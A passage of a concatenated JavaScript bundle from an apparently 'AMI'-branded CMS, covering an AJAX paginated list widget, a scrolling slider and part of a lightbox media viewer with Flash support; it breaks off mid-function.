                url,
                '',
                function(_this){
                    return function(state, content){
                        _this.onContentReceived(state, content);
                    }
                }(this)
            );
        }
    }

    this.onContentReceived = function(state, content){
        if(state == 1){
            this.hideProgress();

            var aReceived = {};

            if(content.indexOf('{') != 0){
                aReceived.debug = 'Unknown data received for block ' + this.idContainer + ': ' + content;
                this.setDebug(aReceived);
                return;
            }

            aReceived = AMI.String.decodeJSON(content);
            var bDisableNext = true;
            if(typeof(aReceived) == 'object'){
                if(typeof(aReceived.code) != 'undefined' && aReceived.code == -1){
                    document.getElementById('ami_resp_outer_' + this.idContainer).style.display = 'none';
                    document.getElementById('ami_resp_forbidden_' + this.idContainer).innerHTML += " '" + aReceived.message + "'";
                    document.getElementById('ami_resp_forbidden_' + this.idContainer).style.display = 'block';
                    return;
                }

                this.setDebug(aReceived);

                if(typeof(aReceived.data) == 'object' && typeof(aReceived.data.list) == 'object'){
                    this.lastRecordsCount = aReceived.data.list.length;
                    if(aReceived.data.list.length == this.aRequestData.limit){
                        bDisableNext = false;
                    }

                    this.setListData(aReceived.data.list);
                    this.playNext();
                }
            }
            if(this.lastAction == 'next' && this.lastRecordsCount == 0){
                this.aRequestData.offset = Math.max(0, parseInt(this.aRequestData.offset) - parseInt(this.aRequestData.limit));
            }
            if(this.refreshType == 'next' && bDisableNext || this.refreshType == 'previous' && parseInt(this.aRequestData.offset) == 0){
                this.playPause('pause');
            }
            this.updatePrevNext(bDisableNext);
        }
    }

    this.setListData = function(aRowsData){
        var sRowTemplate = AMI.Template.getTemplate(this.sRowTemplateId);

        if(aRowsData.length && aRowsData.length > 0){
            var content = '';
            for(var i=0; i<aRowsData.length; i++){
                AMI.Message.send('ON_AMI_LIST_DRAW_ROW', this.idContainer, aRowsData[i]);
                aRowsData[i]['mod_link'] = this.aRequestData.mod_link;
                aRowsData[i]['ROW_NUMBER'] = i;
                content += AMI.Template.parse(sRowTemplate, aRowsData[i]);
            }
            this.fillBlockContent(content);
        }
    }

    this.fillBlockContent = function(content){
        this.oContainer.innerHTML = content;
    }

    this.previousPage = function(bAutoAction){
        if(typeof(bAutoAction) == 'undefined' || !bAutoAction){
            this.playPause('pause');
        }
        if(parseInt(this.aRequestData.offset) > 0){
            this.aRequestData.offset = parseInt(this.aRequestData.offset) - parseInt(this.aRequestData.limit);
            this.load('previous');
        }
        return false;
    }

    this.nextPage = function(bAutoAction){
        if(typeof(bAutoAction) == 'undefined' || !bAutoAction){
            this.playPause('pause');
        }
        if(this.lastRecordsCount && this.lastRecordsCount == this.aRequestData.limit){
            this.aRequestData.offset = parseInt(this.aRequestData.offset) + parseInt(this.aRequestData.limit);
            this.load('next');
        }
        return false;
    }

    this.playPause = function(forceAction){
        if(typeof(forceAction) == 'indefined'){
            forceAction = 'none';
        }
        if(this.refreshPaused && forceAction != 'pause'){
            if(this.refreshType == 'next' && this.lastRecordsCount != this.aRequestData.limit){
                return;
            }
            this.refreshPaused = false;
            if(this.oPlayPause){
                this.oPlayPause.className = this.oPlayPause.className.replace(/\s*ami_resp_pause/, '');
            }
            this.refreshInterval = this.refreshIntervalInitial;
            this.refreshMaximum = this.refreshMaximumInitial;
            this.playNext(true);
        }else if(!this.refreshPaused && forceAction != 'play'){
            this.refreshPaused = true;
            this.playStop();
            if(this.oPlayPause){
                this.oPlayPause.className = this.oPlayPause.className + ' ami_resp_pause';
            }
        }
    }

    this.playNext = function(bImmediately){
        if(!this.refreshPaused && this.refreshInterval > 0 && this.refreshMaximum > 0){
            var callback = null;
            if(this.refreshType == 'next'){
                var callback = function(_this){return function(){_this.nextPage(true)}}(this);
            }else if(this.refreshType == 'previous'){
                var callback = function(_this){return function(){_this.previousPage(true)}}(this);
            }else{
                var callback = function(_this){return function(){_this.load()}}(this);
            }
            if(bImmediately){
                this.refreshTimeout = setTimeout(callback, 200);
            }else{
                this.refreshTimeout = setTimeout(callback, this.refreshInterval * 1000);
            }
            if(this.refreshMultiplier > 0){
                this.refreshInterval *= this.refreshMultiplier;
                this.refreshMaximum--;
            }
        }else if(!this.refreshPaused){
            this.playPause('pause');
        }
    }

    this.playStop = function(){
        clearTimeout(this.refreshTimeout);
    }

    this.init();
}


/*
 * FILE END: _shared/code/js/ami.ui.list.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.slider.js
 */

AMI.UI.Slider = function(oParent, oBackward, oForward, iStep, bHorizontal){
    this.oParent = oParent;
    this.oSlider = null;
    this.oBackward = oBackward;
    this.oForward = oForward;
    this.iStep = iStep;
    this.bHorizontal = bHorizontal == undefined ? true : bHorizontal;

    this.currentPosition = 0;
    this.minPosition = 0;
    this.controlClassDisabled = 'disabled';

    this.hTimeout = null;
    this.bForward = true;
    this.iPeriod = 10; // ms
    this.toPosition = 0;

    this.bWheelAction = false;

    this.init = function(){
        this.oSlider = this.oParent.getElementsByTagName('div')[0];
        this.oBackward.onclick = function(_this){return function(){_this.setMoveParameters(true);_this.move()}}(this);
        this.oForward.onclick = function(_this){return function(){_this.setMoveParameters(false);_this.move()}}(this);
        AMI.Browser.Event.addHandler(this.oSlider, 'mousewheel', function(_this){return function(event){
            if( !_this.bWheelAction ){
                _this.bWheelAction = true;
                var delta = 0;
                if (event.wheelDelta) { /* IE/Opera. */
                    delta = event.wheelDelta/120;
                } else if (event.detail) { /* Mozilla. */
                    delta = -event.detail/3;
                }

                // todo: mousewheel only 1 step
                _this.setMoveParameters(delta > 0);
                _this.move();
            }
            if (event.preventDefault)
                event.preventDefault();

            event.returnValue = false;
        }}(this))
        this.reInit();
    }

    this.reInit = function(step){
        this.oBackward.className = this.oBackward.className + ' ' + this.controlClassDisabled;
        this.minPosition = Math.min(0, (this.bHorizontal ? this.oParent.offsetWidth - this.oSlider.offsetWidth : this.oParent.offsetHeight - this.oSlider.offsetHeight));
        if(typeof(step) != 'undefined'){
            this.iStep =  step;
        }
    }

    this.setMoveParameters = function(bForward){
        if(this.minPosition == 0){
            this.minPosition = Math.min(0, (this.bHorizontal ? this.oParent.offsetWidth - this.oSlider.offsetWidth : this.oParent.offsetHeight - this.oSlider.offsetHeight));
        }
        this.toPosition = Math.max(this.minPosition, Math.min(0, this.toPosition + this.iStep * (bForward ? 1 : -1)));
        this.bForward = bForward;
    }

    this.move = function(iIterationNumber){
        clearTimeout(this.hTimeout);
        if(typeof(iIterationNumber) == 'undefined'){
            iIterationNumber = 1;
        }
        var bContinue = true;
        var iMultiplier = AMI.Browser.isIE ? 5 : 1;
        var iDelta = 10 * iMultiplier;
        var iDiff = Math.abs(this.toPosition - this.currentPosition);
        if(iDiff < 15 || iIterationNumber <= 5 / iMultiplier){
            iDelta = 1 * iMultiplier;
        }else if(iDiff < 25 || iIterationNumber <= 10 / iMultiplier){
            iDelta = 3 * iMultiplier;
        }else if(iDiff < 50 || iIterationNumber <= 20 / iMultiplier){
            iDelta = 5 * iMultiplier;
        }
        iDelta *= this.bForward ? 1 : -1;
        var iPosition = this.currentPosition + iDelta;
        if(iPosition >= 0){
            bContinue = false;
            iPosition = 0;
            this.oBackward.className = this.oBackward.className + ' ' + this.controlClassDisabled;
        }else if(iPosition <= this.minPosition){
            bContinue = false;
            iPosition = this.minPosition;
            this.oForward.className = this.oForward.className + ' ' + this.controlClassDisabled;
        }else if(this.bForward && iPosition >= this.toPosition){
            bContinue = false;
            iPosition = this.toPosition;
        }else if(!this.bForward && iPosition <= this.toPosition){
            bContinue = false;
            iPosition = this.toPosition;
        }else{
            this.oBackward.className = this.oBackward.className.replace(this.controlClassDisabled, '');
            this.oForward.className = this.oForward.className.replace(this.controlClassDisabled, '');
        }

        this.currentPosition = iPosition;
        if(this.bHorizontal){
            this.oSlider.style.left = this.currentPosition + 'px';
        }else{
            this.oSlider.style.top = this.currentPosition + 'px';
        }

        if(bContinue){
            this.hTimeout = setTimeout(function(_this, _iIterationNumber){return function(){_this.move(_iIterationNumber)}}(this, ++iIterationNumber), this.iPeriod);
        }else{
            this.bWheelAction = false;
        }
    }

    this.init();
}


/*
 * FILE END: _shared/code/js/ami.ui.slider.js
 */

/*
 * FILE START: _shared/code/js/ami.ui.mediabox.js
 */

AMI.UI.MediaBox = {
    iImageAnimateTime: 100, //ms
    iImageFadeInTime: 100, //ms

    bOpenEnlarged: false,
    bShowGroupName: true,
    bShowGroupNameIfSingle: false,
    bShowSlider: false,

    bInitialized: false,
    oMediaShadow: null, oMediaBox: null, oLoader: null, oClose: null,
    oGroup: null, oHeader: null, oURL: null, oDescription: null,
    oImageArea: null, oPrevious: null, oNext: null, oImageContainer: null, oImage: null, oImageZoom: null, oImageZoomA: null,
    oSliderPrevious: null, oSliderNext: null, oSlider: null, oSliderCtrl: null, oImageCounter: null,
    sImageType: 'image',
    iImageWidthAddon: 20,
    iImageHeightAddon: 20,
    iImageHeightAddonOriginal: 20,

    hAnimateTimeout: null,
    iAnimateStepTime: null,
    iAnimateStepX: 0,
    iAnimateStepY: 0,
    iAnimateCurrentWidth: 0,
    iAnimateCurrentHeight: 0,
    iAnimateWidthTo: 0,
    iAnimateHeightTo: 0,
    iFadeInStep: 0,
    iFadeAnimationStep: 0,
    isOpening: false,
    isClosing: false,

    _iDocLeft: 0,
    _iDocTop: 0,
    _iWndWidth: 0,
    _iWndHeight: 0,
    _iTimeAnimateStop: 0,

    aGroupImages: [],
    groupCurrentIndex: 0,

    imageSizeCache: {},

    oSkins: {
        __default: {'skin': 'MediaBoxWhite', 'iWidthAddon': 20, 'iHeightAddon': 20}
    },

    addSkin: function(sSkin, aExtensions, iWidthAddon, iHeightAddon){
        if(typeof(aExtensions) == 'object'){
            for(var i = 0; i < aExtensions.length; i++){
                this.oSkins[aExtensions[i]] = {'skin': sSkin, 'iWidthAddon': iWidthAddon || 0, 'iHeightAddon':iHeightAddon || 0};
            }
        }
    },

    setOpenEnlarged: function(bState){
        this.bOpenEnlarged = bState;
    },

    setShowGroupName: function(bState){
        this.bShowGroupName = bState;
    },

    setShowGroupNameIfSingle: function(bState){
        this.bShowGroupNameIfSingle = bState;
    },

    open: function(imageUrl, imageWidth, imageHeight, groupName, header, url, urlCaption, description){
        if(this.isOpening){
            return;
        }
        this.isOpening = true;

        AMI.Browser.Event.addHandler(document, 'keydown', AMI.UI.MediaBox.closeOnEscape);

        imageWidth = imageWidth || 170;
        imageHeight = imageHeight || 150;
        groupName = groupName || '';
        header = header || '';
        url = url || '';
        urlCaption = urlCaption || '';
        description = description || '';

        var self = this;

        if(!this.bInitialized){
            this.oMediaShadow = AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadow', '', document.body);
            this.oMediaBox = AMI.Browser.DOM.create('DIV', 'MediaBox', 'MediaBox', '', document.body);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowL', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowR', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowT', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowB', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowLT', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowRT', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowLB', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_shadowRB', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_speckLT', '', this.oMediaBox);
            AMI.Browser.DOM.create('DIV', '', 'MediaBox_speckRB', '', this.oMediaBox);
            this.oClose = AMI.Browser.DOM.create('DIV', '', 'MediaBox_close', '', this.oMediaBox);
            this.oLoader = AMI.Browser.DOM.create('DIV', '', 'MediaBox_loader', '', this.oMediaBox);

            this.oGroup = AMI.Browser.DOM.create('DIV', '', 'MediaBox_group', '', this.oMediaBox);
            this.oHeader = AMI.Browser.DOM.create('DIV', '', 'MediaBox_header', '', this.oMediaBox);

            this.oImageArea = AMI.Browser.DOM.create('DIV', 'MediaBox_imageArea', 'MediaBox_imageArea', '', this.oMediaBox);
            this.oPrevious = AMI.Browser.DOM.create('DIV', 'MediaBox_previous', 'MediaBox_previous', '', this.oImageArea);
            this.oNext = AMI.Browser.DOM.create('DIV', 'MediaBox_next', 'MediaBox_next', '', this.oImageArea);
            this.oImageContainer = AMI.Browser.DOM.create('DIV', '', 'MediaBox_container', '', this.oImageArea);
            this.oImageZoom = AMI.Browser.DOM.create('DIV', '', 'MediaBox_zoom', '', this.oMediaBox);
            this.oImageZoomA = AMI.Browser.DOM.create('A', '', 'MediaBox_zoomA', '', this.oImageZoom);
            this.oImageZoomA.href = '';

            this.oDescription = AMI.Browser.DOM.create('DIV', '', 'MediaBox_description', '', this.oMediaBox);
            this.oURL = AMI.Browser.DOM.create('DIV', '', 'MediaBox_url', '', this.oMediaBox);

            this.oSliderPrevious = AMI.Browser.DOM.create('DIV', 'MediaBox_sliderPrevious', '', '', this.oMediaBox);
            this.oSliderNext = AMI.Browser.DOM.create('DIV', 'MediaBox_sliderNext', '', '', this.oMediaBox);
            this.oSlider = AMI.Browser.DOM.create('DIV', '', 'MediaBox_slider', '', this.oMediaBox);
            this.oImageCounter = AMI.Browser.DOM.create('DIV', '', 'MediaBox_counter', '', this.oMediaBox);

            if(AMI.Browser.isIE){
                if (navigator.appVersion.indexOf('MSIE 7.0') >= 0){
                    AMI.find('#MediaBox_previous').style.left = '-38px';
                    header = '<span style="font-size:1px;">&nbsp;</span>';
                    setInterval(
                        function() {
                            var height = AMI.find('#MediaBox').offsetHeight;
                            AMI.find('#MediaBox_previous').style.top = height ? parseInt(height/2-32) + 'px' : '50%';
                            AMI.find('#MediaBox_next').style.top = height ? parseInt(height/2-32) + 'px' : '50%';
                        }, 
                        100
                    );
                }
            }

            AMI.Browser.Event.addHandler(this.oClose, 'click', function(){self.close()});
            AMI.Browser.Event.addHandler(this.oMediaShadow, 'click', function(){self.close()});
            AMI.Browser.Event.addHandler(this.oPrevious, 'click', function(){self.previous()});
            AMI.Browser.Event.addHandler(this.oNext, 'click', function(){self.next()});

            this.bInitialized = true;
        }
        if(this.bInitialized){
            this.oMediaShadow.style.display = 'block';
            if(AMI.Browser.isIE || AMI.Browser.isIOS){
                this.oMediaShadow.style.width = AMI.Browser.getDocumentWidth() + 'px';
                this.oMediaShadow.style.height = AMI.Browser.getDocumentHeight() + 'px';
                this.oMediaBox.style.position = 'absolute';
            }
            this.startShadowAnimation(0);
            this.fadeInShadow();

            itemExtension = '';
            if(aMatches = imageUrl.match(/\.([a-zA-Z]{3,4})$/)){
                var itemExtension = aMatches[1].toLowerCase();
            }else if(aMatches = imageUrl.match(/\?sname=[^&]*\.([a-zA-Z]{3,4})&/)){
                var itemExtension = aMatches[1].toLowerCase();
            }
            var extension = typeof(this.oSkins[itemExtension]) != 'undefined' ? itemExtension : '__default';

            this.oMediaBox.className = 'MediaBox ' + this.oSkins[extension]['skin'];
            this.iImageWidthAddon = parseInt(this.oSkins[extension]['iWidthAddon']);
            this.iImageHeightAddon = this.iImageHeightAddonOriginal = parseInt(this.oSkins[extension]['iHeightAddon']);

            if(AMI.Browser.isIE || AMI.Browser.isIOS){
                this._iDocLeft = AMI.Browser.getDocumentLeft();
                this._iDocTop = AMI.Browser.getDocumentTop();
            }
            this._iWndWidth = AMI.Browser.getWindowWidth();
            this._iWndHeight = AMI.Browser.getWindowHeight();

            this.getGroupData(groupName, imageUrl);
            this.initSlider();
            this.updatePrevNext(false);
            this.loadImage(imageUrl, imageWidth, imageHeight, groupName, header, url, urlCaption, description);
        }
    },

    loadImage: function(imageUrl, imageWidth, imageHeight, groupName, header, url, urlCaption, description){
        var self = this;

        var bSWF = imageUrl.match(/\.swf$/i);

        this.setGroup(groupName);
        this.setHeader(header);
        this.setDescription(description);
        this.setURL(url, urlCaption);
        this.setZoom(false, [], false);
        this.setCounter(this.groupCurrentIndex + 1);

        if(imageWidth > 0 && imageHeight > 0){
            var ratio = this.getRatio(imageWidth, imageHeight, bSWF);
            imageWidth = Math.floor(imageWidth * ratio);
            imageHeight = Math.floor(imageHeight * ratio);

            this.positionBox(imageWidth + this.iImageWidthAddon, imageHeight + this.iImageHeightAddon);
        }

        if(!bSWF){
            this.sImageType = 'image';
            this.oLoader.style.display = 'block';
            this.oImage = new Image();
            this.oImage.className = 'MediaBox_image';
            this.oImage.onload = function(){self.displayImage();}
            if(this.aGroupImages.length > 1){
                this.oImage.onclick = function(evt){self.onImageClick(evt);}
            }
            this.oImage.src = imageUrl;
        }else{
            this.updatePrevNext();
            this.sImageType = 'FLASH';
            this.oLoader.style.display = 'none';
            this.oImageContainer.style.width = imageWidth + 'px';
            this.oImageContainer.style.height = imageHeight + 'px';

            this.showGroup();
            this.showHeader();
            this.showZoom();
            this.showDescription();
            this.showURL();
            this.showSlider();
            this.showCounter();

            this.oImageContainer.innerHTML = '<object type="application/x-shockwave-flash" data="' + imageUrl + '" width="' + imageWidth + '" height="' + imageHeight + '"><param name="movie" value="' + imageUrl + '"><param name="wmode" value="opaque"></object>';
        }
    },

    openFromObject: function(oElement){
        var image = oElement.getAttribute('data-ami-mbpopup') || '';
        var imageWidth = oElement.getAttribute('data-ami-mbpopup-width') || 0;
        var imageHeight = oElement.getAttribute('data-ami-mbpopup-height') || 0;
        var groupName = oElement.getAttribute('data-ami-mbgrp') || '';
        var header = oElement.getAttribute('data-ami-mbhdr') || '';
        var url = oElement.getAttribute('data-ami-mburl') || '';
        var urlCaption = oElement.getAttribute('data-ami-mburlcapt') || '';
        var description = oElement.getAttribute('data-ami-mbdescr') || '';

        if(AMI.Browser.isIE){
            if (navigator.appVersion.indexOf('MSIE 7.0') >= 0 ){
                if(!header){
                    header = '<span style="font-size:1px;">&nbsp;</span>';
                }
            }
        }
        
        if(image != ''){
            if(!image.match(/\.swf$/i)){
                imageWidth = 0;
                imageHeight = 0;
            }
            if(this.isOpening){
                this.loadImage(image, imageWidth, imageHeight, groupName, header, url, urlCaption, description);
            }else{
                this.open(image, imageWidth, imageHeight, groupName, header, url, urlCaption, description);
            }
        }
    },

    openByUrl: function(url){
        url = AMI.UI.MediaBox.PageImages.getImageLink(url);
        var aImages = AMI.find('img');
        for(var i = 0; i < aImages.length; i++){
            var popupImage = aImages[i].getAttribute('data-ami-mbpopup');
            if(popupImage != null && popupImage == url){
                this.openFromObject(aImages[i]);
                break;
            }
        }
    },

    openByIndex: function(index){
        if(index >= 0 && index < this.aGroupImages.length){
            this.groupCurrentIndex = index;
            this.openFromObject(this.aGroupImages[this.groupCurrentIndex]);
        }
    },

    closeOnEscape: function(e){
        if (!e) e = window.event; // fix IE
        if (e.keyCode) // IE
        {
            if (e.keyCode == "27") AMI.UI.MediaBox.close();
        }
        else if (e.charCode) // Netscape/Firefox/Opera
        {
            if (e.charCode == "27") AMI.UI.MediaBox.close();
        }
    },

    close: function(){
        if(!this.isClosing){
            this.isClosing = true;
            clearTimeout(this.hAnimateTimeout);

            if(this.oImage){
                this.oImage.onload = null;
                this.oImage = null;
            }
            this.oImageContainer.innerHTML = '';
            this.oMediaBox.style.display = 'none';

            this.startShadowAnimation(3)
            this.fadeOutShadow();
        }
    },

    previous: function(){
        this.openByIndex(this.groupCurrentIndex - 1);
    },

    next: function(){
        this.openByIndex(this.groupCurrentIndex + 1);
    },

    onImageClick: function(evt){
        var aPosition = AMI.Browser.getPointerPosition(evt);
        var aImagePosition = AMI.Browser.getObjectPosition(this.oImage);
        var clickX = aPosition[0] - aImagePosition[0] - AMI.Browser.getDocumentLeft();
        var median = this.oImage.offsetWidth / 2;
        if(clickX <= median){
            this.previous();
        }else{
            this.next();
        }
    },

    getGroupData: function(groupName, currentImageUrl){
        this.aGroupImages = [];
        this.groupCurrentIndex = 0;

        if(groupName != ''){
            var oRequest = {'groupName': groupName};
            var oResponse = {'aGroupImages': []};
            AMI.Message.send('ON_AMI_MEDIABOX_GET_GROUP', oRequest, oResponse);
            this.aGroupImages = oResponse.aGroupImages;
            for(var i = 0; i < this.aGroupImages.length; i++){
                if(this.aGroupImages[i].getAttribute('data-ami-mbpopup') == currentImageUrl){
                    this.groupCurrentIndex = i;
                    break;
                }
            }
        }
    },

    initSlider: function(){
        this.oSlider.innerHTML = '';
        this.oSlider.style.visibility = 'hidden';
        this.oSliderPrevious.style.visibility = 'hidden';
        this.oSliderNext.style.visibility = 'hidden';

        if(!this.bShowSlider || this.aGroupImages.length <= 1){
            this.oSlider.style.display = 'none';
            this.oSliderPrevious.style.display = 'none';
            this.oSliderNext.style.display = 'none';
            return;
        }else{
            this.oSlider.style.display = 'block';
            this.oSliderPrevious.style.display = 'block';
            this.oSliderNext.style.display = 'block';
        }

        var self = this;

        var oSliderContent = AMI.Browser.DOM.create('DIV', '', '', 'position: absolute', this.oSlider);
        for(var i = 0; i < this.aGroupImages.length; i++){
            if(i > 0){
                AMI.Browser.DOM.create('DIV', '', 'MediaBox_sliderDelimeter', '', oSliderContent).innerHTML = '&nbsp;';
            }
            var oSliderImage = AMI.Browser.DOM.create('IMG', '', 'MediaBox_sliderImage', '', oSliderContent);
            oSliderImage.src = this.aGroupImages[i].getAttribute('data-ami-mbpopup');
            AMI.Browser.Event.addHandler(oSliderImage, 'click', function(_this, _i){return function(){_this.openByIndex(_i)}}(this, i));
        }
        this.oSliderCtrl = new AMI.UI.Slider(this.oSlider, this.oSliderPrevious, this.oSliderNext, 50, true);
    },

    updatePrevNext: function(bForceValue){
        if(typeof(bForceValue) != 'undefined'){
            this.oPrevious.style.display = bForceValue ? 'block' : 'none';
            this.oNext.style.display = bForceValue ? 'block' : 'none';
        }else{
            this.oPrevious.style.display = this.aGroupImages.length > 1 && this.groupCurrentIndex > 0 ? 'block' : 'none';
            this.oNext.style.display = this.aGroupImages.length > 1 && this.groupCurrentIndex < this.aGroupImages.length - 1 ? 'block' : 'none';
        }
    },

    setGroup: function(groupName){
        if(!this.bShowGroupName){
            groupName = '';
        }else if(groupName != '' && !this.bShowGroupNameIfSingle){
            var oResponse = {result: 0};
            AMI.Message.send('ON_AMI_MEDIABOX_GROUPS_NUMBER', oResponse);
            if(oResponse.result <= 1){
                groupName = '';
            }
        }

        this.oGroup.style.display = groupName == '' ? 'none' : 'block';
        this.oGroup.style.visibility = 'hidden';
        this.oGroup.innerHTML = groupName;
    },

    showGroup: function(){
        if(this.oGroup.style.display == 'block'){
            this.oGroup.style.visibility = 'visible';
        }
    },

    setHeader: function(header){
        this.oHeader.style.display = header == '' ? 'none' : 'block';
        this.oHeader.style.visibility = 'hidden';
        this.oHeader.innerHTML = header;
    },

    showHeader: function(){
        if(this.oHeader.style.display == 'block'){
            this.oHeader.style.visibility = 'visible';
        }
    },

    setURL: function(url, urlCaption){
        this.oURL.style.display = url == '' ? 'none' : 'block';
        this.oURL.style.visibility = 'hidden';
        this.oURL.innerHTML = '<a href="' + url + '" target="_blank">' + (urlCaption != '' ? urlCaption : url) + '</a>';
    },

    showURL: function(){
        if(this.oURL.style.display == 'block'){
            this.oURL.style.visibility = 'visible';
        }
    },

    setDescription: function(description){
        this.oDescription.style.display = description == '' ? 'none' : 'block';
        this.oDescription.style.visibility = 'hidden';
        this.oDescription.innerHTML = description;
    },

    showDescription: function(){
        if(this.oDescription.style.display == 'block'){
            this.oDescription.style.visibility = 'visible';
        }
    },

    setZoom: function(bZoommed, aSizes, bShow){
        this.oImageZoom.style.display = bShow ? 'block' : 'none';
        this.oImageZoom.style.visibility = 'hidden';
        this.setZoomText(bZoommed, aSizes);
    },

    setZoomText: function(bZoommed, aSizes){
        var zoomText = bZoommed ? AMI.Template.Locale.get('mediaBoxZommed') : AMI.Template.Locale.get('mediaBoxNotZommed');
        zoomText = zoomText.replace('__width__', aSizes[0]).replace('__height__', aSizes[1]);
        this.oImageZoom.innerHTML = zoomText;
    },

    showZoom: function(){
        if(this.oImageZoom.style.display == 'block'){
            this.oImageZoom.style.visibility = 'visible';
        }
    },

    showSlider: function(){
        if(this.oSlider.style.display == 'block'){
            this.oSlider.style.visibility = 'visible';
            this.oSliderPrevious.style.visibility = 'visible';
            this.oSliderNext.style.visibility = 'visible';
            this.oSliderCtrl.reInit(this.oSlider.offsetWidth);
        }
    },

    setCounter: function(currentImage){
        this.oImageCounter.style.display = this.aGroupImages.length > 1 ? 'block' : 'none';
        this.oImageCounter.style.visibility = 'hidden';
        this.oImageCounter.innerHTML = AMI.Template.Locale.get('mediaBoxCounter').replace('__current__', currentImage).replace('__total__', this.aGroupImages.length);
    },

    showCounter: function(){
        if(this.oImageCounter.style.display == 'block'){
            this.oImageCounter.style.visibility = 'visible';
        }
    },

    getRatioIndex: function(iImageWidth, iImageHeight){
        var ratio = 1;
        if(iImageWidth > this._iWndWidth - this.iImageWidthAddon - 30 || iImageHeight > this._iWndHeight - this.iImageHeightAddon - 30){
            var ratioX = (this._iWndWidth - this.iImageWidthAddon - 30) / iImageWidth;
            var ratioY = (this._iWndHeight - this.iImageHeightAddon - 30) / iImageHeight;
            ratio = Math.min(ratioX, ratioY);
        }
        return ratio;
    },

    getRatio: function(imageWidth, imageHeight, bCorrectRation){
        if(typeof(bCorrectRation) == 'undefined'){
            bCorrectRation = true;
        }

        var ratio = this.getRatioIndex(imageWidth, imageHeight);
        if(!bCorrectRation){
            return ratio;
        }

        for(var i = 0; i < 10 /*max iterations*/; i++){
            var addon = 0;
            this.iImageHeightAddon = this.iImageHeightAddonOriginal;
            if(this.oGroup.style.display == 'block'){
                addon += this.getBlockHeight(this.oGroup, Math.floor(imageWidth * ratio));
            }
            if(this.oHeader.style.display == 'block'){
                addon += this.getBlockHeight(this.oHeader, Math.floor(imageWidth * ratio));
            }
            if(this.oImageZoom.style.display == 'block'){
                addon += this.getBlockHeight(this.oImageZoom, Math.floor(imageWidth * ratio));
            }
            if(this.oDescription.style.display == 'block'){
                addon += this.getBlockHeight(this.oDescription, Math.floor(imageWidth * ratio));
            }
            if(this.oURL.style.display == 'block'){
                addon += this.getBlockHeight(this.oURL, Math.floor(imageWidth * ratio));
            }
            if(this.oSlider.style.display == 'block'){
                addon += this.getBlockHeight(this.oSlider, Math.floor(imageWidth * ratio));
            }
            if(this.oImageCounter.style.display == 'block'){
                addon += this.getBlockHeight(this.oImageCounter, Math.floor(imageWidth * ratio));
            }
            if(addon == 0){
                break;
            }else{
                this.iImageHeightAddon += addon;
                newRatio = this.getRatioIndex(imageWidth, imageHeight);
                if(ratio == newRatio){
                    break;
                }else{
                    ratio = newRatio;
                }
            }
        }

        return ratio;
    },

    getBlockHeight: function(oBlock, width){
        var oClone = oBlock.cloneNode(true);
        oClone.style.position = 'static';
        oClone.style.display = 'block';
        oClone.style.visibility = 'visible';

        var oBlock = AMI.Browser.DOM.create('DIV', '', '', 'position: absolute; left: -10000px; top: -10000px; width: ' + (width + this.iImageWidthAddon) + 'px', document.body);
        oClone = oBlock.appendChild(oClone);
        var height = oBlock.offsetHeight;
        oBlock.parentNode.removeChild(oBlock);

        return height;
    },

    positionBox: function(width, height){
        var deltaX = this._iDocLeft;
        var deltaY = this._iDocTop;
        this.oMediaBox.style.width = width + 'px';
        this.oMediaBox.style.height = height + 'px';
        this.oMediaBox.style.left = Math.max(this._iDocLeft + 10, parseInt((this._iWndWidth - ( (width > 320) ? width : 320) ) / 2 + deltaX)) + 'px';
        this.oMediaBox.style.top = Math.max(this._iDocTop + 10, parseInt((this._iWndHeight - height) / 2 + deltaY)) + 'px';
        this.oMediaBox.style.display = 'block';
    },

    displayImage: function(){
        var iNumberOfAnimateIterations = 13;
        if(AMI.Browser.isIE || AMI.Browser.isIOS){
            var iNumberOfAnimateIterations = 3;
        }

        var ratio = this.getRatio(this.oImage.width, this.oImage.height);
        if(ratio < 1){
            this.setZoom(!this.bOpenEnlarged, [this.oImage.width, this.oImage.height], true);
            ratio = this.getRatio(this.oImage.width, this.oImage.height);
        }

        if(this.bOpenEnlarged && ratio < 1){
            this.iAnimateWidthTo = Math.min(this._iWndWidth - this.iImageWidthAddon, this.oImage.width + this.iImageWidthAddon + 16);
            this.iAnimateHeightTo = Math.min(this._iWndHeight - this.iImageHeightAddon, this.oImage.height + this.iImageHeightAddon + 16);
        }else{
            this.iAnimateWidthTo = Math.floor(this.oImage.width * ratio) + this.iImageWidthAddon;
            this.iAnimateHeightTo = Math.floor(this.oImage.height * ratio) + this.iImageHeightAddon;
        }

        if(ratio < 1){
            var iCalculatedWidth = Math.floor(this.oImage.width * ratio);
            var iCalculatedHeight = Math.floor(this.oImage.height * ratio);
            this.oImageZoom.onclick = function(_this, _iImageWidth, _iImageHeight, _iCalculatedWidth, _iCalculatedHeight){return function(){_this.resizeImage(_iImageWidth, _iImageHeight, _iCalculatedWidth, _iCalculatedHeight);return false;}}(this, this.oImage.width, this.oImage.height, iCalculatedWidth, iCalculatedHeight);
            if(this.bOpenEnlarged){
                this.oImage.setAttribute('bOriginalSize', '1');
                /*
                this.oImage.style.width = this.oImage.style.width + 'px';
                this.oImage.style.height = this.oImage.style.height + 'px';
                */
                this.oImageContainer.style.width = this.iAnimateWidthTo - this.iImageWidthAddon + 'px';
                this.oImageContainer.style.height = this.iAnimateHeightTo - this.iImageHeightAddon + 'px';
                this.oImageContainer.style.overflow = 'auto';
            }else{
                this.oImage.setAttribute('bOriginalSize', '0');
                this.oImageContainer.style.overflow = 'hidden';
                this.oImageContainer.style.width = this.oImage.style.width = iCalculatedWidth + 'px';
                this.oImageContainer.style.height = this.oImage.style.height = iCalculatedHeight + 'px';
            }
        }else{
            this.oImageContainer.style.width = this.oImage.width + 'px';
            this.oImageContainer.style.height = this.oImage.height + 'px';
        }

